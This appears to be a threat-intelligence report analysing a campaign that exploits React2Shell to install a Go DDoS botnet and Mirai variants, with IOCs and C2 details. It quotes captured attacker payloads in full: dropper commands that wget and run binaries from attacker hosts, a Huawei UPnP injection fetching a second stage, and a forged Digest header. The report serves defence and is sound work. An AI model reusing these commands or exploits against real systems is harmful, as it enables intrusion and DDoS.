React2Shell Update: Custom Go L7 DDoS Botnet
A single delivery IP has been exploiting React2Shell to distribute malware from an open directory. 31 binaries including a custom Go L7 DDoS botnet with Cloudflare evasion, two Mirai variants across 13 CPU architectures, and a C2 server.
Binaries compiled with debug symbols that exposed the operator's credentials and architecture.The operator uses the handle "steveelmejor" / "@stevenplayer" with self-attributed branding "Maple Security".
Attack Chain
Step 1: 91.224.92.177 sends React2Shell exploit to ports 3000/3001/4001
(also Struts2 OGNL, XWiki Solr -- same C2)
|
Step 2: React Flight deserialization -> $1:constructor:constructor -> Function()
-> process.mainModule.require("child_process").execSync()
|
Step 3: Kill competing malware:
pkill -9 morte; kill boyl7molon; pkill -9 locker;
rm -rf /tmp/*
|
Step 4: wget http://94.156.152.67/boyl7molon
(open Apache directory, 31 samples)
|
Step 5: Bot connects to C2 (configurable port), waits for commands
[Bot] Connected to CNC
|
Step 6: On command -> h1H2MixWorker launches HTTP/1.1 + HTTP/2 floods
with browser fingerprint rotation and forged CF clearance tokens
[Bot] Progress - RPS: %.2f, Success: %d, Failed: %d, Blocked: %dStep 1: Delivery
Source

Source IP ASN Sessions Active Since
--------------- -------------------------- ---------- ---------------
91.224.92.177 AS209605 UAB Host Baltic 78,947 March 1, 2026 Exploit Vectors
+========================+========================+=======================================+
| Vector | Target | Details |
+========================+========================+=======================================+
| React2Shell | Ports 3000, 3001, 4001 | WebKitFormBoundaryReactCVE, POST to / |
+------------------------+------------------------+---------------------------------------+
| Struts2/OGNL injection | Port 80 | Callback to 94.156.152.67:68 |
+------------------------+------------------------+---------------------------------------+
| XWiki Solr RCE | Port 80 | /xwiki/bin/get/Main/SolrSearch |
+------------------------+------------------------+---------------------------------------+
| UPnP exploitation | Port 80 | /picsdesc.xml |
+------------------------+------------------------+---------------------------------------+
Step 2: Exploitation
POST requests with multipart form data exploiting React Flight protocol deserialization:
Prototype pollution via $1:constructor:constructor reaches Function() constructor
_formData.get set to Function() reference
_prefix field contains arbitrary JavaScript for server-side execution
Code runs via process.mainModule.require("child_process").execSync()
Payload Variants Captured
Variant A - Dropper (form boundary: WebKitFormBoundaryReactCVE):
cd /tmp; pkill -9 morte; kill boyl7molon; pkill -9 locker;
killall -9 morte 2>/dev/null; killall -9 locker 2>/dev/null;
rm -rf /tmp/* 2>/dev/null;
busybox wget http://94.156.152.67/boyl7molon -O boyl7molon ||
/usr/bin/wget http://94.156.152.67/boyl7molon -O boyl7molon;
chmod 777 boyl7molon; ./boyl7molonVariant B - RCE confirmation probe (NEXT_REDIRECT):
r = 28981+true+7758998;
throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${r}`});
returnVariant C - Simple probe:
["$1:aa:aa"]Step 3: Kill the Competition
Before downloading, the payload kills known competing malware by name:
- `morte` - killed via pkill and killall
- `boyl7molon` - killed (the bot's own previous instance)
- `locker` - killed via pkill and killall
- `/tmp/*` - wiped clean
Step 4: The Open Directory (94.156.152.67)
31 Samples
╔═══════════════╦═════════════════════╦═════════╦═══════╦══════════════════════════════════════════════════════════════════╦══════════════════════════════╗
║ Family ║ Binary ║ Arch ║ Size ║ SHA256 ║ Notes ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Go L7 Bot ║ boyl7molon ║ x86_64 ║ 5.7MB ║ 6282ca587326fd593279a91527bbc1babba7fc42aa2bef50054e3f0ec945877e ║ Go 1.24.0, stripped ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Go L7 Bot ║ boyl7molon.old ║ x86_64 ║ 4.8MB ║ fd0cc0e6b2972930f4ca1a2c366287377262c2828e3131809eab665a0c278526 ║ Go 1.22.2 (same as C2) ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Go L7 Bot ║ botguaymolonl7_arm7 ║ x86_64* ║ 5.7MB ║ 905e0e98fa529395b6ccfeb38fefabb10913fecbc66f5d1d8097dfb34c0b724e ║ Go 1.24.0, mislabeled ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Go L7 Bot ║ bot_windows.exe ║ PE64 ║ 5.9MB ║ cc42bbefd45caca5a4fb0e772de8e51c0d3cccbfe4c7b645e007bdc2dd701ad6 ║ Windows variant ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ C2 Server ║ cnctest ║ x86_64 ║ 7.3MB ║ 65e37468d4466f5775b82269f74cfa6de5f54e4b338588c4c6c68fa45e009698 ║ Go 1.22.2, NOT stripped ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.x86_64 ║ x86_64 ║ 83KB ║ 21ff453e9ccccde761ea72c8d8df756e1bad5127beafd1bd5ce13a83b748e3cb ║ Standard Mirai ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.x86 ║ x86 ║ 76KB ║ 611c42af54f6370ad772e9e7055134dc79c3fc03bee8af50e3e6ae3b461ff0a5 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.arm ║ arm ║ 87KB ║ cc3e589e7cd0946c7dec6745a913908b92883c1633648fa98439b34b5e28cce2 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.arm5 ║ arm5 ║ 87KB ║ 1f56a8681d7b8988ebbeabfa540914a5be54b36a035ac2f5ba5abdd895d96345 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.arm6 ║ arm6 ║ 103KB ║ 3235b88f5d366b326673c8bf0c1cf41400f073bf4410631834d89daece023cbe ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.arm7 ║ arm7 ║ 140KB ║ 3d07705fe19d70dfcc6a8bb35ce2139ac62cdf11b3b6d70b6d1f22ddf27a059e ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.mips ║ mips ║ 97KB ║ dc33e329e9e66dc4271611d11644749f6b5e6d6b091dc38d1bcfff7650287eb6 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.mpsl ║ mipsel ║ 98KB ║ 7c55dbff386241d09734458d43a08d821a7e9535cb3609079b4f455126b05947 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.arc ║ arc ║ 157KB ║ bb8bba40ca5093d482df464b07454d35fc597351991adad4df250c96d6390824 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.m68k ║ m68k ║ 78KB ║ 3ef5dc26fadfa838504642499dd426525c699ce5588ec67d67d6ea1b8b979ad2 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.ppc ║ ppc ║ 76KB ║ 0db9e0726acda34286d13681bb001092655dd8df462c3c7121c24e4b48bfe66f ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.sh4 ║ sh4 ║ 76KB ║ 8c8e16c9f369f83e23cbdbea8ab0d01f30566fe0070801cca38473a7ddfe4817 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xd) ║ xd.spc ║ sparc ║ 85KB ║ 77703e6804040db524890e31738dcba53f286cb23aed9c29cbc2cf0c57e57569 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.x86_64 ║ x86_64 ║ 82KB ║ fc3ec0b158121039c730d6e9d173b240c4ce8c76e22d393c63fa29916dc44c3e ║ Extended + IoT exploits ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.x86 ║ x86 ║ 74KB ║ 7daeda0447e5e118d7ebd4c35c7fe5b5bbbb968923ba9dbcf7cfaf4cf9249bd7 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.arm ║ arm ║ 87KB ║ e03b5c0d2ad0dcaa3696ec9dcd407297be2ddf8345115a06ca66beefaa8c29da ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.arm5 ║ arm5 ║ 88KB ║ d501faeb74777316a7793e946b65bb42192929dee76c9305ddb2617ccc8f5aae ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.arm6 ║ arm6 ║ 101KB ║ d63aa2bc51f1750aca9daee281834e10780246fbf3a4ff54497ba59345fde531 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.mips ║ mips ║ 100KB ║ 5f4d4fd589421bcf95b5b6b0139b7a3321139b86c58463b1456eb2c36de33055 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.mpsl ║ mipsel ║ 100KB ║ 23b724b8eaad36d761cde6cbd6b545051d2dae73b1c2259d63081e59f1459759 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.arc ║ arc ║ 150KB ║ bbea4558c491383f8092c74fd0cca234014f3b7d49c448534d22e113ad4776fa ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.m68k ║ m68k ║ 80KB ║ 80c565d50769670a5ce1f18bcfec4af99ffcf89a964d0119eb7c66c8f28238aa ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.ppc ║ ppc ║ 78KB ║ 0c6b4044ccdd355bbe74aa9c512f163f5087f245219777bf36e39672ffb4f123 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.sh4 ║ sh4 ║ 74KB ║ 488a9c4cc84d01f7a891ed6757fcfc42c373e214e01efd7b33b7fd3caf31dce8 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Mirai (xdlol) ║ xdlol.spc ║ sparc ║ 82KB ║ 53d961fa9db058797aad46e72508abcacd950b09a65390acd373991a690a1fa0 ║ ║
╠═══════════════╬═════════════════════╬═════════╬═══════╬══════════════════════════════════════════════════════════════════╬══════════════════════════════╣
║ Dropper ║ hola.sh ║ shell ║ 857B ║ 9f08c07caca26eea95e718ca772535fcc3a061e71fea2ea160da039a09fe8fb6 ║ Downloads all xdlol variants ║
╚═══════════════╩═════════════════════╩═════════╩═══════╩══════════════════════════════════════════════════════════════════╩══════════════════════════════╝
botguaymolonl7_arm7 is mislabeled; actual binary is x86_64.
boyl7molon.old was compiled with Go 1.22.2 (same as the C2), suggesting the bot and C2 were developed together and the bot was later upgraded to Go 1.24.0.
Step 5: The Botnet - Go L7 DDoS Bot ("boyl7molon")
Compiler: Go 1.24.0
TLS: Standard Go crypto/tls (no uTLS/fingerprint spoofing library)
Usage: ./bot <cnc_ip> <cnc_port>
Key Functions
┌─────────────────────────────────┬──────────────────────────────────────┐
│ Function │ Purpose │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.h1H2MixWorker │ Simultaneous HTTP/1.1 + HTTP/2 flood │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.h1Worker / main.h2Worker │ Dedicated protocol workers │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.generateBrowserFingerprint │ Browser fingerprint rotation │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.generateCFClearance │ Forge Cloudflare challenge tokens │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.optimizeSystem │ System tuning for throughput │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.handleCNC │ C2 communication │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.launchAttack │ Attack orchestration │
├─────────────────────────────────┼──────────────────────────────────────┤
│ main.createDialer │ Custom TLS dialer setup │
└─────────────────────────────────┴──────────────────────────────────────┘
Browser Fingerprint Generation
Generates fingerprints for 4 browsers with matching headers:
┌─────────┬────────────────────────────────────────────────────────────────────────┬────────────────────────────────────────────────┐
│ Browser │ UA Template │ Sec-Ch-Ua │
├─────────┼────────────────────────────────────────────────────────────────────────┼────────────────────────────────────────────────┤
│ Chrome │ Mozilla/5.0 (%s) AppleWebKit/537.36 ... Chrome/%s Safari/537.36 │ "Google Chrome";v="%s", "Chromium";v="%s", %s │
├─────────┼────────────────────────────────────────────────────────────────────────┼────────────────────────────────────────────────┤
│ Edge │ Mozilla/5.0 (%s) AppleWebKit/537.36 ... Chrome/%s Safari/537.36 Edg/%s │ "Microsoft Edge";v="%s", "Chromium";v="%s", %s │
├─────────┼────────────────────────────────────────────────────────────────────────┼────────────────────────────────────────────────┤
│ Firefox │ Mozilla/5.0 (%s; rv:%s) Gecko/20100101 Firefox/%s │ -- │
├─────────┼────────────────────────────────────────────────────────────────────────┼────────────────────────────────────────────────┤
│ Safari │ Mozilla/5.0 (%s) AppleWebKit/%s ... Version/%s Safari/%s │ -- │
└─────────┴────────────────────────────────────────────────────────────────────────┴────────────────────────────────────────────────┘
Platform strings: Windows NT 10.0, macOS (Macintosh; Intel Mac OS X 10_15_7), Linux, Android (Pixel 7, Pixel 8). Chrome versions 124.0 through 133.0.
Telemetry
[Bot v2 Enhanced] Starting with ID: %s
[Bot] Connected to CNC
[Bot] Received attack command: %s for %d seconds with %d threads
[Bot] Starting enhanced attack on %s for %d seconds with %d workers
[Bot] Progress - RPS: %.2f, Success: %d (%.1f%%), Failed: %d, Blocked: %d
[Bot] Disconnected from CNC
[Bot] Failed to connect to CNC: %v. Retrying in 10s...
[Bot] Already attacking, ignoring new commandStep 6: The Cloudflare
main.generateCFClearance fabricates __cf_chl_rt_tk challenge tokens and injects them as URL parameters (?__cf_chl_rt_tk= or &__cf_chl_rt_tk=).
What it IS
Token forgery at volume. The bot generates fake clearance tokens, attaches them to requests alongside realistic browser fingerprints, and sends them at high speed via multiplexed HTTP/1.1 + HTTP/2 connections. The built-in telemetry (`Success: %d, Blocked: %d`) shows the operator expects most requests to be blocked.
This approach may work against:
- Misconfigured Cloudflare deployments
- Targets where token format is checked but not cryptographically validated
- L7 floods where raw volume matters more than per-request success rate
The bot uses Go's standard `crypto/tls` library (no uTLS), meaning its TLS fingerprint is the default Go 1.24 fingerprint - detectable by Fingerprint based Firewalls.
The C2 Server ("cnctest")
Compiler: Go 1.22.2
Binary: Dynamically linked, NOT stripped (debug_info, debug_line, debug_loc, debug_ranges sections present)
Architecture
- TCP console (`main.listenPort`) - interactive operator interface
- HTTP API (`main.apiPort`) - programmatic control
Functions Exposed by Debug Symbols
+=========================================+===================================+
| Function | Purpose |
+=========================================+===================================+
| main.handleBot | Accept and manage bot connections |
+-----------------------------------------+-----------------------------------+
| main.sendAttack | Dispatch attacks to bots |
+-----------------------------------------+-----------------------------------+
| main.commandHandler | Parse operator console commands |
+-----------------------------------------+-----------------------------------+
| main.apiHandler | HTTP API endpoint |
+-----------------------------------------+-----------------------------------+
| main.listBots | List connected bots |
+-----------------------------------------+-----------------------------------+
| main.validUsername / main.validPassword | Credential validation |
+-----------------------------------------+-----------------------------------+
| main.startAPIServer | HTTP API server |
+-----------------------------------------+-----------------------------------+Hardcoded Credentials
http://<cnc_ip>:82/api?username=steveelmejor&password=caca2&target={HOST}&port={PORT}&time={TIME}Console
attack <target> <seconds> <threads> [path] - Launch attack
Unknown command. Type 'help' for available commands.Operator Strings
[ATT] Maple Security & @stevenplayer
[CNC] Preparing attack: target=%s, duration=%s, threads=%s, path=%s
[CNC] Attack command sent to %d/%d bots
[CNC] Bot disconnected - ID: %s (Total: %d)
Attack sent to %d bots for %s secondsMirai Variant "xd" (13 architectures)
Standard Mirai: telnet scanning, UDP/TCP/GRE/HTTP floods. C2 at 94.156.152.67. Architectures: arm, arm5, arm6, arm7, arc, m68k, mips, mpsl, ppc, sh4, spc, x86, x86_64. Not stripped.
Mirai Variant "xdlol" (11 architectures)
Extended Mirai (~2020 source base) with IoT exploit scanners:
+=================+======================+=================================+
| Scanner | Target | Source File |
+=================+======================+=================================+
| D-Link HNAP | D-Link routers | hnap_scanner.c, dlink_scanner.c |
+-----------------+----------------------+---------------------------------+
| GPON port 80 | GPON routers | gpon80_scanner.c |
+-----------------+----------------------+---------------------------------+
| GPON port 443 | GPON routers | gpon443.c |
+-----------------+----------------------+---------------------------------+
| ASUS | ASUS routers | asus.c |
+-----------------+----------------------+---------------------------------+
| Comtrend | Comtrend routers | comtrend.c |
+-----------------+----------------------+---------------------------------+
| Huawei UPnP RCE | Huawei home gateways | huawei.c |
+-----------------+----------------------+---------------------------------+
Huawei Exploit
Targets /ctrlt/DeviceUpgrade_1 with hardcoded Digest auth:
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway",
nonce="88645cefb1f9ede0e336e3569d75ee30",
uri="/ctrlt/DeviceUpgrade_1",
response="3612f843a42db38f48f59d2a3597e19c",
algorithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"Downloads next stage from second C2:
<NewStatusURL>$(/bin/busybox wget http://103.186.147.155/bins/mips;
/bin/busybox chmod 777 * atp.mips; ./atp.mips huawei)</NewStatusURL>Kills competing Mirai instances (killer.c / killer_kill_by_port).
Dropper: hola.sh
wget http://94.156.152.67/xdlol.arm4; chmod 777 xdlol.arm4; ./xdlol.arm4 multi
wget http://94.156.152.67/xdlol.arm5; chmod 777 xdlol.arm5; ./xdlol.arm5 multi
wget http://94.156.152.67/xdlol.arm6; chmod 777 xdlol.arm6; ./xdlol.arm6 multi
...IOCs
C2 Infrastructure
+=================+==============+=====================================+
| Host | Port | Purpose |
+=================+==============+=====================================+
| 94.156.152.67 | configurable | Primary C2 (TCP console + HTTP API) |
+-----------------+--------------+-------------------------------------+
| 94.156.152.67 | 80 | Open directory / malware hosting |
+-----------------+--------------+-------------------------------------+
| 94.156.152.67 | 68 | Struts2 OGNL callback |
+-----------------+--------------+-------------------------------------+
| 103.186.147.155 | 80 | Secondary C2 (xdlol Huawei stage) |
+-----------------+--------------+-------------------------------------+
Delivery
+===============+==========================+========================================+
| IP | ASN | Role |
+===============+==========================+========================================+
| 91.224.92.177 | AS209605 UAB Host Baltic | React2Shell + Struts2 + XWiki delivery |
+---------------+--------------------------+----------------------------------------+Operator
+======================+================+==================================================+
| Field | Value | Source |
+======================+================+==================================================+
| API username | steveelmejor | C2 help text |
+----------------------+----------------+--------------------------------------------------+
| Handle | @stevenplayer | C2 attribution string |
+----------------------+----------------+--------------------------------------------------+
| Self-attributed name | Maple Security | C2 binary ([ATT] Maple Security & @stevenplayer) |
+----------------------+----------------+--------------------------------------------------+
| API password | caca2 | C2 help text |
+----------------------+----------------+--------------------------------------------------+Files
# Go L7 DDoS Bot
6282ca587326fd593279a91527bbc1babba7fc42aa2bef50054e3f0ec945877e boyl7molon
fd0cc0e6b2972930f4ca1a2c366287377262c2828e3131809eab665a0c278526 boyl7molon.old
905e0e98fa529395b6ccfeb38fefabb10913fecbc66f5d1d8097dfb34c0b724e botguaymolonl7_arm7
cc42bbefd45caca5a4fb0e772de8e51c0d3cccbfe4c7b645e007bdc2dd701ad6 bot_windows.exe
# CnC Server
65e37468d4466f5775b82269f74cfa6de5f54e4b338588c4c6c68fa45e009698 cnctest
# Dropper
9f08c07caca26eea95e718ca772535fcc3a061e71fea2ea160da039a09fe8fb6 hola.sh
# Mirai "xd" (13 architectures)
bb8bba40ca5093d482df464b07454d35fc597351991adad4df250c96d6390824 xd.arc
cc3e589e7cd0946c7dec6745a913908b92883c1633648fa98439b34b5e28cce2 xd.arm
1f56a8681d7b8988ebbeabfa540914a5be54b36a035ac2f5ba5abdd895d96345 xd.arm5
3235b88f5d366b326673c8bf0c1cf41400f073bf4410631834d89daece023cbe xd.arm6
3d07705fe19d70dfcc6a8bb35ce2139ac62cdf11b3b6d70b6d1f22ddf27a059e xd.arm7
3ef5dc26fadfa838504642499dd426525c699ce5588ec67d67d6ea1b8b979ad2 xd.m68k
dc33e329e9e66dc4271611d11644749f6b5e6d6b091dc38d1bcfff7650287eb6 xd.mips
7c55dbff386241d09734458d43a08d821a7e9535cb3609079b4f455126b05947 xd.mpsl
0db9e0726acda34286d13681bb001092655dd8df462c3c7121c24e4b48bfe66f xd.ppc
8c8e16c9f369f83e23cbdbea8ab0d01f30566fe0070801cca38473a7ddfe4817 xd.sh4
77703e6804040db524890e31738dcba53f286cb23aed9c29cbc2cf0c57e57569 xd.spc
611c42af54f6370ad772e9e7055134dc79c3fc03bee8af50e3e6ae3b461ff0a5 xd.x86
21ff453e9ccccde761ea72c8d8df756e1bad5127beafd1bd5ce13a83b748e3cb xd.x86_64
# Mirai "xdlol" (11 architectures)
bbea4558c491383f8092c74fd0cca234014f3b7d49c448534d22e113ad4776fa xdlol.arc
e03b5c0d2ad0dcaa3696ec9dcd407297be2ddf8345115a06ca66beefaa8c29da xdlol.arm
d501faeb74777316a7793e946b65bb42192929dee76c9305ddb2617ccc8f5aae xdlol.arm5
d63aa2bc51f1750aca9daee281834e10780246fbf3a4ff54497ba59345fde531 xdlol.arm6
80c565d50769670a5ce1f18bcfec4af99ffcf89a964d0119eb7c66c8f28238aa xdlol.m68k
5f4d4fd589421bcf95b5b6b0139b7a3321139b86c58463b1456eb2c36de33055 xdlol.mips
23b724b8eaad36d761cde6cbd6b545051d2dae73b1c2259d63081e59f1459759 xdlol.mpsl
0c6b4044ccdd355bbe74aa9c512f163f5087f245219777bf36e39672ffb4f123 xdlol.ppc
488a9c4cc84d01f7a891ed6757fcfc42c373e214e01efd7b33b7fd3caf31dce8 xdlol.sh4
53d961fa9db058797aad46e72508abcacd950b09a65390acd373991a690a1fa0 xdlol.spc
7daeda0447e5e118d7ebd4c35c7fe5b5bbbb968923ba9dbcf7cfaf4cf9249bd7 xdlol.x86
fc3ec0b158121039c730d6e9d173b240c4ce8c76e22d393c63fa29916dc44c3e xdlol.x86_64
About ELLIO
ELLIO is a research-driven cybersecurity lab with a strong focus on mass exploitation and reconnaissance activity. ELLIO delivers IP-based threat intelligence, network fingerprints, and highly dynamic feeds for event prioritization and data enrichment across existing SIEM, SOAR, and other security tools. Beyond intelligence, ELLIO provides ultimate IP blocking for next-gen firewalls, a platform for centrally managing all multi-vendor blocklists and whitelists, and additional services such as network masking against scanners and eBPF-based filters that combine IP intelligence with modern network fingerprints to protect against active malicious and overly curious (promiscuous) traffic.
Enter the ELLIO Threat Platform and see mass exploitation and reconnaissance activity as they happen: https://platform.ellio.tech